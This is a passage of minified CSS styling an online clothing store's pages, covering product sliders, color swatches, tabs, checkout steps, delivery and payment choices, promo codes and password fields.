svg{height:.625rem;margin-right:.3125rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.modal__header{border-bottom:.0625rem solid #dbdbdb;margin-bottom:1.875rem}.modal__block{margin-bottom:3.75rem}.modal__logo{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.875rem}.modal__logo svg{max-height:2.5rem}.modal__good{margin-bottom:1.875rem}@media(max-width:768px){.modal__block,.modal__close{margin-bottom:1.875rem}}.string{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:.625rem}.string_not-p{padding-bottom:0}.string__large{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding-right:.9375rem}.string__small{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.order__price{color:#fa3c32;display:inline-block;margin-right:.3125rem}.order__old-price{display:inline-block;-webkit-text-decoration:line-through;text-decoration:line-through}@media(max-width:576px){.order__bottom,.order__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.order__wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}}.gender-link{display:block;margin-bottom:3.75rem;position:relative}.gender-link__btn{background:#000;color:#fff;font-size:2.25rem;font-weight:700;left:50%;letter-spacing:1.8px;line-height:1.1944;padding:.0625rem .4375rem .125rem .5rem;position:absolute;text-transform:uppercase;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media(max-width:576px){.gender-link{height:18.75rem;margin-bottom:0;overflow:hidden}.gender-link_second{margin-bottom:2.5rem}.gender-link img{left:0;position:absolute;top:0;width:100%}.gender-link__btn{bottom:0;left:0;top:auto;-webkit-transform:none;transform:none}}.accent-text{color:#000;font-size:1.25rem;font-weight:700;line-height:1.3;padding:1.875rem 5.55%;text-transform:uppercase}.accent-text_mb1{margin-bottom:3.75rem}.tile{display:block}.tile__desc{color:#000;font-size:1rem;font-weight:700;text-transform:uppercase}.prod-slider{margin-bottom:1.25rem;margin-right:8.25%;max-width:81.9375rem;position:relative}.prod-slider .slick-next{right:2.5rem}.prod-slider .slick-prev{left:2.5rem}.prod-slider__tri{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:1.6875rem;position:absolute;right:1rem;top:2.75rem;width:1.6875rem;z-index:5;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;border:.0625rem solid #000;padding:0}.prod-slider__tri:after{border-bottom:.375rem solid transparent;border-left:.375rem solid #000;border-top:.375rem solid transparent;content:"";height:0;width:0}.prod-slider__icon{-webkit-animation:scaling .4s linear;animation:scaling .4s linear;display:none;height:3.875rem;left:calc(50% - 2rem);position:absolute;top:calc(50% - 2rem);width:3.875rem;z-index:3}.prod-slider__icon img{width:100%}.prod-slider__icon_showed{display:block}.prod-slider__video{cursor:pointer;height:38.4375rem;overflow:hidden;position:relative;width:27.3125rem}.prod-slider__video video{height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.prod-slider__slide{cursor:url(/local/frontend/layout/dist/css/../images/zoom-in.svg) 17 17,pointer;width:27.3125rem}.prod-slider__heart{background-color:transparent;border:none;outline:none!important;padding:0;position:absolute;right:1rem;top:.625rem}.prod-slider__heart svg{height:auto;width:1.6875rem}.prod-slider__heart svg:first-child{display:none}.prod-slider__heart svg:nth-child(2),.prod-slider__heart_active svg:first-child{display:block}.prod-slider__heart_active svg:nth-child(2){display:none}.prod-slider__word{bottom:.75rem;color:#899064;font-size:.75rem;font-weight:700;position:absolute;right:.5rem;text-transform:uppercase;-webkit-transform:translateX(100%) rotate(-90deg);transform:translateX(100%) rotate(-90deg);-webkit-transform-origin:bottom left;transform-origin:bottom left}.prod-slider__word-black{bottom:4.0625rem;color:#000}.prod-slider__slider{height:38.4375rem;overflow:hidden}.prod-slider__slider.slick-initialized{height:auto}@media(max-width:1023px){.prod-slider{margin-bottom:0}.prod-slider .slick-dots{bottom:auto;left:5.55556%;right:auto;top:.625rem;width:auto}.prod-slider li{width:1.25rem}.prod-slider li.slick-active button{background-color:#000}}@media screen and (max-width:768px){.prod-slider{margin-right:0}.prod-slider__slider{height:0;overflow:hidden;padding-bottom:140.5%;width:100vw}.prod-slider__slider.slick-initialized{height:auto;padding-bottom:0}}@media(max-width:576px){.prod-slider__video{height:140.625vw}}.preview{height:5.0625rem;margin-right:6.25%;max-width:52.5rem;overflow:hidden;padding-left:10%}.preview.slick-initialized{height:auto}.preview__item{border:.0625rem solid transparent;cursor:pointer;margin-right:.3125rem;width:3.625rem}.preview__item:hover,.preview__item_curr{border-color:#000}.preview__img{min-height:4.875rem;padding-top:140.35%;position:relative}.preview__img img{left:0;position:absolute;top:0;width:100%}.preview__img_video{background:#f6f6f6}.preview__img_video:after{border-bottom:.5rem solid transparent;border-left:.5rem solid #000;border-top:.5rem solid transparent;content:"";height:0;left:calc(50% - .3rem);position:absolute;top:calc(50% - .5rem);width:0}.params{color:#000;font-weight:400;padding-right:5.55556vw}.params__mop{margin-bottom:.375rem;text-transform:uppercase}.params__title{font-size:.8125rem;line-height:1.3;margin-bottom:1.875rem;margin-top:0;text-transform:uppercase}.params__cost{font-size:.8125rem;font-weight:700;padding-right:1.75rem}.params__color-title{margin-bottom:.3125rem}.params__notify{margin:.625rem 0}.params__colors{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.875rem}.params__input{margin-bottom:1.25rem}.params__error{color:#e5443e;font-size:.6875rem;letter-spacing:.05em;line-height:1.636;margin-bottom:1.875rem}.params__error_input{margin-bottom:.875rem;margin-top:.3125rem}.params__error_unavailable{margin-bottom:1.875rem}.params__stock{font-size:.6875rem;margin-bottom:.625rem}.params__value{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:2rem}.params__points{cursor:help;font-size:.6875rem;line-height:1.37;margin-left:1.5rem;position:relative}.params__points:after{background:#000;content:"";display:none;height:.0625rem;position:absolute;width:100%}.params__points:hover:after,.params__points:hover>.help{display:block}@media(max-width:991px){.params{margin-top:1.875rem}.params__points{margin-left:1.25rem}.params__points:after{display:block}.params__cost{padding-right:1.25rem}}@media screen and (max-width:768px){.params{margin-top:.9375rem;padding:0 5.55556%}.params__title{letter-spacing:.0325rem}.params__color-title{margin-bottom:.625rem}}.tint{border-radius:50%;cursor:pointer;height:1.5625rem;margin-bottom:1.0625rem;margin-right:1.0625rem;position:relative;width:1.5625rem}@media(hover:hover)and (pointer:fine){.tint.active:before,.tint:hover:before{border:.0625rem solid #fff;border-radius:50%;bottom:-.1875rem;content:"";left:-.1875rem;position:absolute;right:-.1875rem;top:-.1875rem}}.tint_active:not(.tint_disabled):before{border:.0625rem solid #979797;border-radius:50%;bottom:-.1875rem;content:"";left:-.1875rem;position:absolute;right:-.1875rem;top:-.1875rem}.tint_right{margin-bottom:.9375rem;margin-right:.9375rem}.float-input{position:relative}.float-input__input{margin-bottom:0}.float-input__input:focus+.float-input__label{top:-.3125rem;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.float-input__label{left:.9375rem;pointer-events:none;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:top .3s ease,-webkit-transform .3s ease;transition:top .3s ease,-webkit-transform .3s ease;transition:top .3s ease,transform .3s ease;transition:top .3s ease,transform .3s ease,-webkit-transform .3s ease}.tab-scroll{margin-bottom:3.125rem;margin-top:3.125rem;padding:0 5.55556%}.tab-scroll__controls{border-bottom:.0625rem solid #dbdbdb;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.25rem;padding-bottom:.625rem}.tab-scroll__title{background-color:transparent;border:none;font-weight:700;margin-right:1.875rem;padding:.625rem 0;position:relative;text-transform:uppercase}.tab-scroll__title_green{color:#899064}.tab-scroll__title_sel:after{border-bottom:.0625rem solid;bottom:.5625rem;content:"";left:0;position:absolute;right:0;width:100%}.tab-scroll__content{overflow:hidden}.tab-scroll__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;width:400%}.tab-scroll__item{width:100%}.tab-scroll__item:not(.active){max-height:0}@media(max-width:768px){.tab-scroll__body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.tab-scroll__label{border-top:.0625rem solid #dbdbdb;cursor:pointer;font-weight:700;padding:1.25rem 0;position:relative;text-transform:uppercase}.tab-scroll__label.active{border-bottom:.0625rem solid #dbdbdb;margin-bottom:.625rem}.tab-scroll__label.active:after{-webkit-transform:translateY(-75%) rotate(225deg);transform:translateY(-75%) rotate(225deg)}.tab-scroll__label:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.5625rem;position:absolute;right:.625rem;top:50%;-webkit-transform:translateY(-75%) rotate(45deg);transform:translateY(-75%) rotate(45deg);-webkit-transition:.3s;transition:.3s;width:.5625rem}.tab-scroll__item:last-child .tab-scroll__label{border-bottom:.0625rem solid #dbdbdb}.tab-scroll__item:last-child .tab-scroll__accordion-body.active{border-bottom:.0625rem solid #dbdbdb;padding-bottom:1.25rem}.tab-scroll__accordion-body{display:none}.tab-scroll__accordion-body.active{display:block}.tab-scroll__item{width:88vw}.tab-scroll__item:not(.active){max-height:none}}.prod-title{color:#000;font-size:inherit;font-weight:700;letter-spacing:normal;margin:.625rem 0 1.875rem;text-transform:uppercase}.prod-title_headline{font-weight:400;letter-spacing:.06em;margin:0}.prod-text{color:#000;font-family:Times,serif;font-size:.875rem;letter-spacing:.06em;line-height:1.857;margin-bottom:1.25rem}.sm{color:#000;font-size:.6875rem;letter-spacing:.05em}.ok{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;display:block;height:.625rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.3125rem}.prod-list{font-family:Times,serif;font-size:.875rem;line-height:1.857}.link{display:inline-block;position:relative}.link:hover:after{bottom:.0625rem}.link:after{background-color:#000;bottom:-.0625rem;content:"";height:.0625rem;left:0;position:absolute;right:0;-webkit-transition:all .2s ease;transition:all .2s ease}.link__pointer{cursor:pointer}.link_high:after{bottom:.1875rem}.link_high:hover:after{bottom:.3125rem}.add{border:.0625rem solid #999;font-weight:400;margin-bottom:1.875rem;margin-top:1.25rem;padding:1.25rem;position:relative}.add:before{border:.625rem solid transparent;border-bottom-color:#999;margin-left:-.3125rem;top:-1.25rem}.add:after,.add:before{content:"";height:0;left:50%;position:absolute;width:0}.add:after{border:.5rem solid transparent;border-bottom-color:#fff;margin-left:-.1875rem;top:-1rem}.running-line{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;padding-bottom:1.25rem}.running-line__item{-webkit-animation:running-line 18s linear infinite;animation:running-line 18s linear infinite;font-size:1.6875rem;font-weight:700;letter-spacing:.05em;margin-right:1.5625rem;text-transform:uppercase;white-space:nowrap;will-change:transform}@-webkit-keyframes running-line{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes running-line{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@media screen and (max-width:1024px){.running-line{border-top:.0625rem solid #999}}.bed__item.red,.bed__link.red,.file__link.red{color:red}.bed__link.red:active:after,.bed__link.red:focus:after,.bed__link.red:hover:after,.file__link.red:active:after,.file__link.red:focus:after,.file__link.red:hover:after{background:red;border-color:red}.bed__link.casual-drop-02:hover{color:#fac307}.bed__link.casual-drop-02:active:after,.bed__link.casual-drop-02:focus:after,.bed__link.casual-drop-02:hover:after{background:#fac307;border-color:#fac307}.bed__link.garden-sweden:hover{color:#28a745}.bed__link.garden-sweden:active:after,.bed__link.garden-sweden:focus:after,.bed__link.garden-sweden:hover:after{background:#28a745;border-color:#28a745}.bed__link.garden-sweden--orange:hover{color:#fe7b11}.bed__link.garden-sweden--orange:active:after,.bed__link.garden-sweden--orange:focus:after,.bed__link.garden-sweden--orange:hover:after{background:#fe7b11;border-color:#fe7b11}.bed__link--sale,.bed__link--sale:hover{color:#e7443f}.bed__link--sale:active:after,.bed__link--sale:focus:after,.bed__link--sale:hover:after{background:#e7443f;border-color:#e7443f}.casual-drop-02{color:#fac307}.garden-sweden{color:#28a745}.garden-sweden--orange{color:#fe7b11}.routewidget__left-column{width:20rem}@media print,screen and (max-width:39.99875em){#routewidget_window>div{width:20rem!important}.routewidget_window_close{padding-bottom:.375rem}}.cart-wrapper{margin-left:auto;margin-right:auto;max-width:62.5rem;padding-left:1.25rem;padding-right:1.25rem}.stage{font-size:.8125rem;letter-spacing:normal}.stage_top{margin-top:-1.1875rem}.stage__rad{width:7.375rem}.stage_spec{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:3.75rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.stage__comp{margin-bottom:1.875rem}.stage__red{color:#d0493b}.stage__sticky{position:sticky;top:5rem}.stage__ul{color:#d0493b;margin-bottom:.6875rem;margin-left:0;padding-left:1.0625rem}.stage__rare{margin-bottom:2.3125rem;max-width:100%;width:16.4375rem}.stage__main{width:57%}.stage__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.375rem;margin-left:-.3125rem;margin-right:-.3125rem}.stage__while{margin-bottom:1.3125rem}.stage__col{padding-left:.3125rem;padding-right:.3125rem;width:56%}.stage__col_second{width:44%}.stage__time{width:100%}.stage__flex{-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.stage__link{color:#0d6efd;cursor:pointer}.stage__link:hover{color:#d0493b}.stage__link:active{color:#e0695b}.stage__51{margin-bottom:3.1875rem}.stage__40{margin-bottom:2.5rem;max-width:26.25rem}.stage__30{margin-bottom:1.875rem}.stage__sel{color:#0d6efd;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.8125rem;font-weight:400;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:end;-ms-flex-pack:end;cursor:pointer;justify-content:flex-end}.stage__sel img{margin-left:.625rem}.stage__side{padding-left:5.25rem;width:43%}.stage__quorter{margin-right:1.8125rem;width:5rem}.stage__cc{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:.625rem;width:100%}.stage__cc_lone{margin-bottom:1.5625rem}.stage__cc_some{margin-bottom:.1875rem}.stage__cc_hr{border-bottom:.0625rem solid rgba(0,0,0,.102);margin-bottom:2.375rem;padding-bottom:2.5rem}.stage__cc_15{margin-bottom:.9375rem}.stage__cell{margin-right:4.125rem;width:16.4375rem}.stage__cell_13{margin-bottom:.8125rem}.stage__cell_second{margin-right:0}.stage__rope{margin-right:1.5rem;width:16.4375rem}.stage__lord{color:#999;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:.1875rem}.stage__summaries{margin-bottom:3.125rem}.stage__delivery-types{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;margin:0 -.25rem 1.875rem}.stage__delivery-plan{margin-bottom:2rem}.stage__prods,.stage__register-info{margin-bottom:1.875rem}.stage__prods{padding-left:3.75rem}.stage__pay-types{margin-bottom:1.875rem}.stage__title{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.15;margin-bottom:1rem;margin-top:0;text-transform:uppercase}.stage__choice{margin-bottom:0}.stage__title_top{margin-bottom:1.8125rem}.stage__title_get{margin-bottom:1.375rem}.stage__birth{color:#000;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:0}.stage__title_big-mb{margin-bottom:3.5rem}.stage__title_thirt-step{margin-bottom:1.5rem}.stage__title_my{margin-bottom:1.625rem}.stage__title_land{margin-bottom:1.1875rem}.stage__title_boxes{margin-bottom:.9375rem}.stage__greeting{line-height:1.5;margin:1.5rem 0 2rem}.stage__forgot-pass{margin-bottom:2rem;text-align:right}.stage__between{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:.9375rem}.stage__between_middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.stage__address-btn{background-color:transparent;border:.0625rem solid #dbdbdb;height:2.5rem;padding:0 1rem}.stage__lock{margin-right:1.875rem;width:11.875rem}.stage__gender{width:3.375rem}.stage__gender-radio{display:inline-block;margin-right:1.5625rem}.stage__gender-radio>*{margin-bottom:0}.stage__delivery-boxes{margin-bottom:6.25rem;margin-top:6.25rem}.stage__small-desc{color:#acacad;font-size:.6875rem;letter-spacing:.05rem;margin-top:1.875rem}.stage__small-desc a{color:inherit}.stage__info{display:none}.stage__block+.stage__block{margin-top:.625rem}.stage__block-title{font-size:.9375rem;font-weight:700;line-height:1.15;margin-bottom:.5rem}.stage__block .wire_none{padding-left:.625rem}@media(max-width:991px){.stage__side{padding-left:2.5rem}}@media(max-width:768px){.stage__prods{padding-left:0}.stage__sticky{position:relative;top:0}.stage__main,.stage__side{padding-left:0;width:100%}.stage__title{margin-bottom:1.3125rem}.stage__btn{margin-bottom:1.5rem}.stage__hidden{display:none}.stage__hidden_opened{display:block}.stage__title_my{display:none}.stage__info{-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;padding-bottom:1.625rem;padding-top:1.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid #d6d6d6;border-top:.0625rem solid #d6d6d6;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.1875rem}}@media(max-width:690px){.stage_top{margin-top:2.375rem}.stage__cell{margin-right:0;width:100%}.stage__title_top{margin-bottom:1.75rem}.stage__birth{margin-top:-.5625rem}.stage__quorter{margin-right:1.5rem}.stage__quorter_last{margin-right:0}.stage__gender{margin-bottom:.5625rem;width:100%}.stage__rope{margin-right:0;width:100%}.stage__cc_some{margin-bottom:-.875rem}.stage__lock{margin-right:1.5rem;width:calc(100% - 13rem)}}@media(max-width:576px){.stage_spec{margin-bottom:2.5rem}.stage__col{width:100%}.stage__title{margin-bottom:1rem}.stage__cell_pad{padding-top:.9375rem}.stage__cell_13{border-bottom:.0625rem solid rgba(0,0,0,.102);margin-bottom:2.0625rem;padding-bottom:.8125rem}.stage__title_top{margin-bottom:1.75rem}.stage__title_get{margin-bottom:1.375rem}.stage__40,.stage__51{margin-bottom:.6875rem}.stage__time{padding-top:.625rem;width:8rem}.stage__rare{width:calc(100% - 8rem)}}@media(max-width:390px){.stage__lock{margin-right:0;width:calc(100% - 6.5rem)}.stage__quorter_last{width:100%}}.simple-header{border-bottom:.0625rem solid #d7d7d7;margin-bottom:2rem}.simple-header__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;height:3.4375rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.simple-header__logo{display:block}.simple-header__logo img{height:2.1875rem}.simple-header__list{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin-bottom:0;padding-left:0}.simple-header__link{display:block;font-size:.75rem;letter-spacing:normal;line-height:1.2}li:not(:last-child) .simple-header__link{margin-right:2.5rem}@media(max-width:576px){.simple-header__logo{margin-right:.9375rem}li:not(:last-child) .simple-header__link{margin-right:.75rem}}.simple-footer{font-size:.8125rem;margin-top:5.25rem;padding:1.5rem 0 0}.simple-footer a:hover{color:#acacad}.simple-footer__title{font-weight:700}.simple-footer__contact-us{display:block;margin-bottom:1rem}@media(max-width:991px){.simple-footer{margin-top:3.4375rem}.simple-footer__other{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1.5rem}}.stages{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:2.5rem;margin-left:auto;margin-right:auto;max-width:41.5625rem}.stages__item{-webkit-box-flex:1;-ms-flex-positive:1;color:#999;flex-grow:1;letter-spacing:normal;overflow:hidden}.stages__item:last-child{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.stages__item_current,.stages__item_ok{color:#000}.stages__text{color:inherit;display:inline-block;padding-top:3.75rem;position:relative}.stages__text:hover{-webkit-text-decoration:underline;text-decoration:underline}.stages__circle{background-color:#000;border-radius:50%;height:.375rem;left:50%;position:absolute;top:2.5rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:.375rem;z-index:2}.stages__circle_current{background-color:#fff;border:.4375rem solid #000;-webkit-box-sizing:content-box;box-sizing:content-box;top:2.125rem}.stages__circle_ok{background-color:#fff;border:.0625rem solid #000;height:1.125rem;top:2.125rem;width:1.125rem}.stages__circle_ok:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;bottom:.125rem;content:"";height:.5625rem;left:.0625rem;margin:auto;position:absolute;right:0;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.25rem}.stages__icon{height:auto;left:50%;position:absolute;top:.625rem;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.stages__line{left:50%;width:100vw}.stages__line,.stages__stub{background-color:#000;height:.0625rem;position:absolute;top:2.71875rem;z-index:1}.stages__stub{left:0;width:50%}.stages__line_fill,.stages__stub_fill{background-color:#000}.pass{margin:2.5rem 0;position:relative}.pass__input{background:#efefef;border-color:transparent;margin-bottom:0;padding-right:3.75rem}.pass__input:focus{border-color:transparent transparent #000}.pass__cleaner,.pass__visibility-toggler{background-color:transparent;border:none;bottom:0;position:absolute;top:0}.pass__cleaner img,.pass__visibility-toggler img{pointer-events:none}.pass__visibility-toggler{right:.625rem}.pass__cleaner{right:2.5rem;visibility:hidden}.pass__input:not(:-moz-placeholder-shown)+.pass__tools>.pass__cleaner{visibility:visible}.pass__input:not(:-ms-input-placeholder)+.pass__tools>.pass__cleaner{visibility:visible}.pass__input:not(:placeholder-shown)+.pass__tools>.pass__cleaner{visibility:visible}.pass__wrap{position:relative}.pass__err{color:#fa3c32;font-size:.625rem;margin-top:.3125rem}.c-prod{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0;padding-bottom:1.8125rem}.c-prod:last-child{border-bottom:.0625rem solid #d6d6d6;margin-bottom:1.5rem;padding-bottom:1.5625rem}.c-prod__link{display:block}.c-prod__frame{width:3.5625rem}.c-prod__main{padding-left:.9375rem;width:calc(100% - 3.5625rem)}.c-prod__img-wrap{-ms-flex-negative:1;flex-shrink:1;height:0;margin-right:.9375rem;width:6.5625rem}.c-prod__content{-ms-flex-negative:2;flex-shrink:2;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding-top:1rem}.c-prod__count{margin-top:.25rem}.c-prod__count-input{border:none;display:inline-block;font-size:.6875rem;height:1.5rem;margin-left:.375rem;padding:0;text-align:center;width:1.125rem}.c-prod__lone,.c-prod__price{font-weight:700;text-align:right}.c-prod__lone{padding-right:.125rem;padding-top:.125rem}.c-prod__right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-top:.4375rem;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.c-prod__old{font-weight:700;position:relative}.c-prod__old:after{background:rgba(208,73,59,.8);border-bottom:.0625rem solid #fff;border-top:.0625rem solid #fff;content:"";height:.1875rem;left:0;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:100%}.c-prod__red{color:#d0493b;font-weight:700;margin-left:.5625rem;padding-right:.125rem}.total{color:#909090;margin-bottom:1.4375rem}.total__delivery{border-bottom:.0625rem solid #d7d7d7;padding-bottom:.25rem}.total__delivery,.total__sum{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.total__sum{color:#000;font-size:1rem;padding:0}.total__sum_del{font-size:.8125rem;margin-bottom:.4375rem}@media(max-width:576px){.total__sum_del{margin-bottom:.375rem}}.delivery{background-color:#fff;border:.0625rem solid #d7d7d7;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;margin:.5rem;min-height:10.75rem;padding:.75rem 1.5rem 1.5rem;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.delivery:hover{background-color:#f6f6f6}.delivery.selected{border-color:#000}.delivery__title{font-size:.75rem;margin-bottom:.25rem;text-transform:uppercase}.delivery__icon{display:block;height:3.5rem;margin-left:auto;margin-right:auto;width:3.5rem}.select{background-color:#efefef;min-width:8.125rem;position:relative}.select__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;border:none;display:block;padding-bottom:.625rem;padding-top:.625rem;text-align:left;text-transform:uppercase;width:100%}.select__btn.selected{font-weight:700}.select__btn_current{height:2.5rem;text-align:center}.select__options-list{background-color:inherit;display:none;left:0;max-height:17.5rem;overflow-y:auto;padding-left:.625rem;position:absolute;right:0;top:100%;-webkit-transform:translateY(1.5rem);transform:translateY(1.5rem);z-index:10}.js-active .select__options-list{display:block}.select__flag{border-radius:50%;height:1.5rem;margin-right:.5rem;width:1.5rem}.select__tick{display:none;height:1.5rem;margin-left:.3125rem;width:1.5rem}.selected .select__tick{display:inline-block}.further{background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;padding:1rem;-webkit-box-pack:center;-ms-flex-pack:center;border-top:.0625rem solid #d7d7d7;bottom:0;justify-content:center;left:0;position:sticky;right:0;z-index:100}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.further{position:static}}.furher__btn{width:29.5rem}@media(max-width:768px){.further{margin-top:3.125rem}}.pay-type+.pay-type .pay-type__wrapper{border-top:none}.pay-type_aside .pay-type__content{width:5rem;-ms-flex-negative:0;flex-shrink:0;margin-left:1.875rem}.pay-type__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:.0625rem solid #d7d7d7;cursor:pointer;padding:1.25rem 1.5rem 1.25rem 2.5rem}.pay-type__wrapper:hover{background-color:#f6f6f6}.pay-type input:checked+.pay-type__wrapper{background-color:#f6f6f6;border:.0625rem solid #000}.pay-type__more{width:100%}.pay-type__content{display:block;font-size:.8125rem;margin-left:4rem}.pay-type__img{height:1.875rem;margin-right:1.5rem;width:6.875rem}@media(max-width:768px){.pay-type_aside .pay-type__wrapper{padding-left:1.25rem;padding-right:1.25rem}.pay-type_aside .pay-type__content{margin-left:.9375rem}}.promocode{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;margin-bottom:1.5rem}.promocode_vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.promocode_vertical .promocode__input{margin-bottom:1rem;margin-right:0}.promocode_vertical .promocode__button{width:100%}.promocode__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-right:1rem}.promocode__button{width:11.5625rem}@media(max-width:576px){.promocode{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.promocode__input{margin-bottom:1rem;margin-right:0}.promocode__button{width:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}}.de-input{margin-bottom:1.5rem}.de-input__wrapper{display:block;position:relative}.de-input__label{display:block;font-size:.8125rem;margin-bottom:.625rem}.de-input__field{background:#efefef;border-color:transparent;margin:0;padding-right:3.75rem;-webkit-transition:background-color .2s ease-in,border-color .2s linear;transition:background-color .2s ease-in,border-color .2s linear}.de-input__field::-webkit-input-placeholder{color:#acacad}.de-input__field::-moz-placeholder{color:#acacad}.de-input__field:-ms-input-placeholder{color:#acacad}.de-input__field::-ms-input-placeholder{color:#acacad}.de-input__field::placeholder{color:#acacad}.de-input__field:focus{border-color:transparent transparent 